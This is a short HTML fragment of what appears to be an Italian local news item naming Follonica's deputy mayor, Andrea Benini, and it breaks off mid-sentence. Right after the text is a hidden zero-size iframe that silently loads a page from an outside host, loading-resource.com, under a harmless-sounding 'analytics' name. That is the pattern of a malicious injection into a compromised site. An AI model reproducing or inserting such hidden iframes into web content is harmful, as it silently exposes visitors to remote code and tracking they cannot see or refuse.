 <strong>COMUNE.</strong> Il vicesindaco di Follonica Andrea Benini<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>